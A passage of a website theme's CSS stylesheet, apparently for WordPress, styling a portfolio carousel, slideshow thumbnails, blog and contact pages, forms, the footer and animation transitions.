.carousel_list2>li{
	margin:3px 0px 4px 26px;
	float: left;
}
.carousel_list2>li .port_title{
	bottom: -150%;
	margin-bottom: 0;
	left: 6px;
	right: 0;
	padding: 21px 21px 21px 45px;
	background: #130d07;
	word-wrap: break-word;
	opacity:0;
}

.carousel_list2>li .port_title:before{
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	top: 50%;
	margin-top: -16px;
	left: -7px;
	background: url("../images/title_icon.png") 50% 50% no-repeat #a28c46;
	content: "";
}
.carousel_list2>li a{
	display: block;
	padding:0 0px 21px 6px;
	position: relative;
}
.carousel_list2>li a:hover .port_title{
	color: #a28c46;
	bottom: 0;
	opacity: 1;
}
/*.page-template-template-portfolio-php */
.carousel_list>li:before{
	display: block;
	position: absolute;
	left: -10px;
	top: 0;
	right: -10px;
	bottom: 0;
	content: "";
}
/*.page-template-template-portfolio-php .carousel_list>li:hover:before,*/
.carousel_list>li:hover:before
{
	box-shadow: 0 40px 70px rgba(12,12,13,0.20);
}
.portfolio2{
	overflow: hidden;
}
/* ============================== Slideshow Page =========================== */
.slideshow_banner{
	bottom: 69px;
	left: 26px;
	z-index: 9;
}
.slideshow_banner .inner{
	padding: 46px 50px;
}
.slideshow_banner .title2{margin-bottom: 0;}
.slideshow_banner.with_nav{
	bottom: -42px;
}
.slideshow_banner.with_nav .title2{
	margin-left: -4px;
}
.slideshow_banner.with_nav .inner{
	padding-bottom: 127px;
}
.banner_content{
	margin: 18px 0 8px;
}
.slideshow_nav{
	left: 26px;
	bottom: 0;
	width: 50%;
	z-index: 10;
	padding: 0 0 69px 51px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
/*.slideshow_banner:hover ~ .slideshow_nav{
	z-index: -1;
}*/
.slideshow_nav a{
	margin-left: 3px;	
}

.slideshow_settings{
	width: 100%;
	background: #1c1c1c;
	z-index: -1;
}
.slideshow_settings.open{
	z-index: 11;
}
ul.thumb_list{
	margin: 0;
	display: none;
	overflow: hidden;
	position: relative;
	margin: 19px 0 12px;
}
.slideshow_settings.open ul.thumb_list{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	margin: 19px 0;
}
ul.thumb_list li{
	display: inline-block;
	margin: 0 0 0 5px;
	position: relative;
}
ul.thumb_list li a{
	display: block;
	padding-bottom: 8px;
	position: relative;
	z-index: 10;
}
ul.thumb_list li a:after{
	display: block;
	position: absolute;
	width: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	height: 5px;
	left: 0;
	bottom: 0px;
	z-index: -1;
	background: #a28c46;
	content: "";
}
ul.thumb_list li.active a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

ul.thumb_list li a img{
	position: relative;
	z-index: 1;
}
ul.thumb_list li a span.loop{
	z-index: 10;
	border-radius: 500px;
	top: 50%;
	left: 50%;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a span.loop i{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url('../images/loop.png');
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
ul.thumb_list li a.roll_in span.loop i{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
ul.thumb_list li a span.loop em{
	display: block;
	position: absolute;
	width: 0;
	height: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	left: 50%;
	top: 50%;
	border-radius: 200px;
	z-index: -1;
	content: "";
}
ul.thumb_list li a.roll_in span.loop em{
	-webkit-animation: loop_in 200ms ease-out;
	-moz-animation: loop_in 200ms ease-out;
	-o-animation: loop_in 200ms ease-out;
	-ms-animation: loop_in 200ms ease-out;
	animation: loop_in 200ms ease-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	opacity: 0.9;
	width: 66px;
	height: 66px;
	margin: -33px 0 0 -33px;
}
ul.thumb_list li a.roll_out span.loop em{
	-webkit-animation: loop_out 800ms ease;
	-moz-animation: loop_out 800ms ease;
	-o-animation: loop_out 800ms ease;
	-ms-animation: loop_out 800ms ease;
	animation: loop_out 800ms ease;

}

@-webkit-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-webkit-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-ms-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
}

@-ms-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-o-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-o-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@-moz-keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@-moz-keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

@keyframes loop_in {
    0%{
	    width: 0;
		height: 0px;
		top: 50%;
		left: 50%;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		opacity: 0;
		margin: 0px 0 0 0px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
    }
}

@keyframes loop_out {
    0%{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	    opacity: 0.9;
		width: 66px;
		height: 66px;
		margin: -33px 0 0 -33px;
    }
    100% {
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    opacity: 0;
		width: 100px;
		height: 100px;
		margin: -50px 0 0 -50px;
    }
}

.slideshow_settings .prev, .slideshow_settings .next{
	position: absolute;
	z-index: 10;
	cursor: pointer;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	visibility: hidden;
	top: 50%;
	margin-top: -30px;
	background-color: #fff;
}
.slideshow_settings .view_wrap.show .prev, .slideshow_settings .view_wrap.show .next{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.slideshow_settings  a.prev{
	left: 0;
}
.slideshow_settings  a.prev:before{
	background-image: url('../images/prev_arrow_port.png');
}
.slideshow_settings  a.next{
	right: 0;
}
.slideshow_settings a.next:before{
	background-image: url('../images/next_arrow_port.png');
}

.slideshow_settings .viewport{
	overflow: hidden;
	position: relative;
}
.slideshow_settings .view_wrap{
	padding: 0 17px;
	overflow: hidden;
	position: relative;
}

.slideshow_nav a:first-child, ul.thumb_list li:first-child{
	margin-left: 0;
}

.timeline_wrap{
	position: absolute;
	width: 100%;
	left: 0;
}
.timeline{
	background: #a28c46;
	height: 6px;
	width: 0;
	top: -6px;
	left: 0;
	z-index: 10;
}
#slider_box .timeline_wrap{bottom: 0 !important;}
/* ========================== Blog Page ========================= */
.solid_box, .carousel_cols{
	margin: 4px 52px 0;
	width: 256px;
	/*background: #1d1d1e;*/
	position: relative;
}
.solid_box:after{
	display: none;
	position: absolute;
	z-index: -1;
	width: 256px;
	top: 0;
	right: -256px;
	bottom: 0;
	content: "";
}
.with_sidebar .solid_box:after{
	display: block;
}
.solid_box p:last-child{margin-bottom: 0;}

.solid_box>.inner, .carousel_cols>.inner{
	padding: 43px 50px 50px;
}
.without_sidebar .blog_box,
.without_sidebar.blog_box{
	width: 100%;
}
.blog_box .post_img img{
	width: 100%;
	display: block;
}
.solid_box .widget-area{
	float: right;
	position: relative;
	margin: -37px -306px 0px 0;
}
.solid_box .widget-area .widget:first-child{
	padding-top: 112px;
}
.solid_box .widget-area:before{
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	/*background-color: #1d1d1e;*/
	z-index: -1;
	content: "";
}
.page-template-default .solid_box .widget-area:before{
	display: none;
}
.page-template-default .solid_box/*,
.blog .solid_box*/{
	background: none;
}
.solid_box .widget-area .widget{
	padding-left: 0px;
	padding-right: 50px;
}
.solid_box.white_bg{
	background: #fff;
}
.solid_box.white_bg .title6, 
.solid_box.white_bg .title3, 
.solid_box.white_bg .title6 a, 
.solid_box.white_bg .link1,
.solid_box.white_bg .title5{
	color: #242425;
}
.solid_box.white_bg .link1:after, .widget-area button:after{
	background-image: url("../images/link_arrow_black.png");
}
.blog_inner{
}
.blog_content{
}
.posts_list{
	padding-top: 18px;
}

.posts_list>li{
	margin-top: 50px;
}
.posts_list li>figure a{
	display: block;
	overflow: hidden;
	position: relative;
}
.posts_list li>figure a:after{
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	top: 0;
	/*background: #a28c46;*/
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	content: "";
}
.posts_list li:hover>figure a:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
}
.posts_list>li:first-child{
	margin-top: 0;
}
.post_img{
	margin-bottom: 16px;
	text-align: center;
}

.blog .postmetadata, 
.blog_box .postmetadata, 
.search .postmetadata{
	/*background: #a28c46;
	color: #dcdf9b;*/
	position: relative;
	margin-right: 17px;
	top: auto;
	left: auto;
	overflow: hidden;
}
.postdata_rollover{
	/*background: #a28c46;*/
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	z-index: 2;
	top: -100%;
}

.search_box .postmetadata>.inner,
.blog .postmetadata>.inner, 
.blog_box .postmetadata>.inner{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.posts_list li .postmetadata .inner{
	/*position: relative;*/
	z-index: 2;
}
.posts_list li:hover .postdata_rollover{
	top: 0;
}

.posts_list li:hover .postmetadata>.inner{
	top: 100%;
}

.post_content{
	padding: 4px 0 0;
}

.search_box{
	margin: 0px 52px 0;
}

.pagination{
	text-transform: lowercase;
}
.pagination li{
	float: left;
	margin-right: 5px;
}
.pagination li a, .pagination li span{
	display: inline-block;
	padding: 5px 0;
	width: 28px;
	text-align: center;
	color: #fff!important;
	background: #000;
}
.pagination li a.next, .pagination li a.prev{
	width: auto;
	padding: 5px 10px;
}
.pagination li a:hover, .pagination li .current{
	color: #ffffff!important;
}
/* -======================== Search Page ======================= */
.search_list a{	color: #a28c46;}
.search_list a:hover{color: #fff;}
.search_list>li{overflow: hidden;}
body.search .title4{margin-left: 0px;}
/* ========================= Contact Page  ========================= */

.info_list_box{
	padding-bottom: 8px;
}
.info_list_box .info_list:first-child{
	width: 195px;
}
.info_list_box dd{
	margin: 0;
}
.contact_box .title4{
	/*color: #fff;*/
}
.page-template-template-contact-php #content{
	z-index: auto;
}

/* ----------------------- Feedback ---------------------- */
.feedback{
	/*display: none;*/
}
.feedback .form_line, .contactformWidget>div{
	display: block;
}
#searchform, 
#searchform textarea,
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	margin:0px;
	font-size:13px;
	/*color:rgba(255,255,255,0.39);*/
	padding:8px 10px 7px;
	outline:none;
	width: 100%;
	display: block;
	position:relative;
	border: 1px solid rgb(157,157,157);
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	font-family:Arial, Helvetica, sans-serif;
	background-repeat: no-repeat;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


.contactformWidget textarea{height: 109px;}
#commentform label, #commentform .required{
	display: none;
}
.feedback textarea, #commentform textarea{
	height: 200px;

}
noindex:-o-prefocus, .feedback textarea,
noindex:-o-prefocus, #commentform textarea{
	background: url("../images/textarea_bg.png");
}
textarea{resize: vertical;}
.widget_feedburner button[type="submit"]{
	background: none;
}
.feedback input[type="text"].name, 
.feedback input[type="text"].email,
.feedback input[type="text"]#url,
#commentform input#author,
#commentform input#email,
.widget_feedburner input[type="text"],
.contactformWidget input.name,
.contactformWidget input.email,
.contactformWidget input#url,
#comments input#url,
.feedback input#url, 
#commentform input#url, 
.contactformWidget input#url,
.contactformWidget input.url,
#comments input.url,
.feedback input.url, 
#commentform input.url, 
.contactformWidget input.url{
	padding-left: 42px;
}
.contactformWidget>div{
	padding-bottom: 6px;
	position: relative;
}
.contactformWidget .sub_wrap{padding-top: 0;margin-top: 0;}
.feedback input.name, #commentform input#author, .contactformWidget input.name{
	background-image: url('../images/name_icon.png');
	background-position: 10px 7px;
}
.widget_feedburner input[type="text"], .feedback input.email, #commentform input#email, .contactformWidget input.email{
	background-image: url('../images/mail_icon.png');
	background-position: 10px 9px;
}
.feedback input#url, 
#commentform input#url,
.contactformWidget input#url,
.feedback input.url, 
#commentform input.url,
.contactformWidget input.url{
	background-image: url('../images/website_icon.png');
	background-position: 10px 7px;
}

.feedback_show{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.feedback_show.hide{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.form-allowed-tags{display: none;}

/* ======================= Footer Styles ======================= */
.footer_wrap{
	position: relative;
}
footer{
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 10;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}

footer .inner{
	z-index: 12;
	padding: 8px 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 28px;
}

.footer_left, .footer_right{
	vertical-align: middle;
	display: table-cell;
}
.footer_left nav{
	padding-left: 20px;
}
.footer_right{
	text-align: right;
	overflow: hidden;
}
.footer_right>li{
	display: inline-block;
	vertical-align: middle;
}
footer .privacy, .footer_text{vertical-align: middle;line-height: 22px;}
.footer_content{
	width: 100%;
}

footer .privacy, .footer_text{margin-right: 17px;}

footer .social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	margin:0px 0 0px 2px;
	vertical-align: middle;
	background-repeat: no-repeat;
}
.sound_icon{
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 10px;
	margin-right: 17px;
	cursor: pointer;
	position: relative;
	background: url('../images/sound_icon.png') 0 0px no-repeat;
}
.music_on:after{
	position: absolute;
	width: 7px;
	height: 10px;
	right: 3px;
	z-index: 10;
	top: 0px;
	display: block;
	background: url('../images/sound_on.png') 0 0 no-repeat;
	content: "";
}

.footer_menu>li{
	display: inline-block;
	margin: 0px 0 0px 2px;
}

.footer_menu a{
	display: inline-block;
	padding: 8px;
}

/* ========================= Transitions ======================== */
.middle_menu .menu-item>a,
.middle_menu .menu-item>em,
.footer_menu a,
.footer_right a,
.sf-menu2 a,
.link1:after,
.title4,
.more_info,
.more-link,
.post_box .full_text,
.search_list a,
.box_404 a,
ul.thumb_list li a.roll_out span.loop i,
.single-th_portfolio a{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.social_links span{
	-webkit-transition: opacity 600ms;
	-moz-transition: opacity 600ms; 
	-ms-transition: opacity 600ms; 
	-o-transition: opacity 600ms; 
	transition: opacity 600ms;
}

.show_blocks #content,
.show_blocks footer{
	-webkit-transition: opacity 1000ms; 
	-moz-transition: opacity 1000ms; 
	-ms-transition: opacity 1000ms; 
	-o-transition: opacity 1000ms; 
	transition: opacity 1000ms;
}
.middle_menu .menu-item>a:hover,
.middle_menu .menu-item:hover>em,
footer a:hover,
#wp-calendar #prev a,
#wp-calendar #next a,
.single .postmetadata,
.controls a,
.flickr_badge_image:hover a:after,
table.th_table tbody tr:hover td,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after,
.comment-reply-link:hover,
.logged-in-as a:hover,
.carousel_list2>li a:hover .port_title,
ul.thumb_list li a.roll_in span.loop i,
.more-link:hover,
.trigger a:hover,
.contact_box a:hover,
.sf-menu2 a:hover,
.single-th_portfolio a:hover{
	-webkit-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
   -moz-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
    -ms-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
     -o-transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); 
        transition: all 200ms cubic-bezier(0.025, 0.530, 0.205, 0.965); /* custom */
}

.close_btn.roll_in:after,
.nav_btn.roll_in:after,
.navigation a.roll_in:after,
.navigation .next.roll_in a:after,
.sub_wrap.roll_in:after,
input.button,
#commentform #submit,
.contact_box a,
.btn_small.roll_in:after, .btn_middle.roll_in:after, .btn_large.roll_in:after{
	-webkit-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
   -moz-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
    -ms-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
     -o-transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); 
        transition: all 400ms cubic-bezier(0.000, 0.655, 0.000, 0.995); /* custom */
}

.post_close, 
.sf-sub-indicator:after,
.slideshow_settings,
.nav_btn,
.feedback_show,
.widget_feedburner button, 
.th_button,
.btn_xlarge,
.btn_xlarge b,
.title6 a,
.main_menu .open_arrow,
.port_title,
.carousel_categories a,
.social_links, 
.comment-reply-link,
.slideshow_settings.open .thumb_list,
.thumb-controls,
#reply-title a,
.tags a,
.widget_tag_cloud a:after,
.pagination a, 
.pagination span,
.flickr_badge_image a:after,
table.th_table td,
.th_list.th_list_animated li,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after,
.logged-in-as a,
.th_list li,
.th_list a,
.tabs a,
.page section a,
.widget-area a,
.single-post a,
.widget-area li{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.tags a:hover,
.widget-area button:hover, 
.th_button:hover,
.btn_xlarge:hover,
.post_box .more_info:hover,
.post_box .more-link:hover,
.btn_small, .btn_middle,
.btn_large,
.widget-area .btn_small,
.widget-area .btn_middle,
.widget-area .btn_large,
.tabs a:hover,
.footer_right a:hover{
	transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}

.close_btn.roll_out:after, 
.nav_btn.roll_out:after,
.navigation a.roll_out:after,
.navigation .next.roll_out a:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after,
.sub_wrap.roll_out:after{
	-webkit-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 200ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.slideshow_banner,
.slideshow_nav{
	-webkit-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
   -moz-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
    -ms-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
     -o-transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); 
        transition: margin 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000); /* easeInOutExpo */
}
/*#slider_box .trans{
	-webkit-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 1400ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
}*/

.blog_carousel .carousel_list li:hover .title_rollover,
#ml_portfolio .carousel_list li:hover .title_rollover{
	-webkit-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -o-transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    transition: all 250ms cubic-bezier(0.230, 1.000, 0.220, 1.000); /* easeOutQuint */
	-moz-transition-delay: .250s;
	-webkit-transition-delay: .250s;
	-o-transition-delay: .250s;
}

.blog_carousel .carousel_list .title_rollover .inner,
.widget_popular_posts li>a img{
	-webkit-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
   -moz-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
    -ms-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
     -o-transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); 
        transition: all 450ms cubic-bezier(0.250, 0.250, 0.750, 0.750); /* linear */
}
.blog_carousel .carousel_list .title_rollover .description{
	-webkit-transition: all 500ms ease-in; 
	-moz-transition: all 500ms ease-in; 
	-ms-transition: all 500ms ease-in; 
	-o-transition: all 500ms ease-in; 
	transition: all 500ms ease-in;
}

.carousel_list>li>a:hover,
.carousel_list>li:hover:before{
	-webkit-transition: all 250ms ease-in; 
	-moz-transition: all 250ms ease-in; 
	-ms-transition: all 250ms ease-in; 
	-o-transition: all 250ms ease-in; 
	transition: all 250ms ease-in;
}

.posts_list li .postmetadata>.inner:hover,
.posts_list li .postdata_rollover:hover{
	-webkit-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
   -moz-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
    -ms-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
     -o-transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); 
        transition: all 350ms cubic-bezier(0.000, 1.000, 0.320, 1.000); /* custom */
}
.posts_list li .postmetadata>.inner,
.posts_list li .postdata_rollover{
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
    -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); 
        transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000); /* ease (default) */
}

#searchform input[type="submit"]:hover, 
input.button:hover, 
#commentform #submit:hover, 
.title6 a:hover,
.portfolio2:hover .port_title,
.widget-area input[type="submit"],
.widget-area button, 
.jp-play,
.sf-sub-indicator,
.menu-item:hover>a>em{
	-webkit-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 250ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}
/*.carousel_list>li:hover>a,
{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.220, 1.000); 
}*/

.post_box  .title4,
.widget_popular_posts li>a:hover img,
.widget_recent_posts li>a:hover img{
	-webkit-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
   -moz-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
    -ms-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
     -o-transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); 
        transition: all 150ms cubic-bezier(0.000, 0.765, 0.190, 0.920); /* custom */
}

.social_links:hover,
.pagination a:hover,
.pagination span:hover,
.sf-sub-indicator:hover,
.th_list li:hover,
.th_list a:hover,
.page section a:hover,
.widget-area a:hover,
.widget-area li:hover,
.search_list a:hover,
.single-post a:hover{
	transition: all 50ms ease-in-out;
    -webkit-transition: all 50ms ease-in-out;
    -moz-transition: all 50ms ease-in-out;
    -o-transition: all 50ms ease-in-out;
}

.portfolio_categories a{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
}

/*.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
   -moz-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
    -ms-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
     -o-transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955); 
        transition: all 350ms cubic-bezier(0.000, 0.595, 0.250, 0.955);
}*/

.carousel_list>li:hover>a,
.carousel_list>li:hover{
	-webkit-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
   -moz-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
    -ms-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
     -o-transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); 
        transition: all 250ms cubic-bezier(0.085, 0.945, 0.320, 1.000); /* custom */
}

.carousel_list>li>a,
.carousel_list>li{
	-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
   -moz-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
    -ms-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
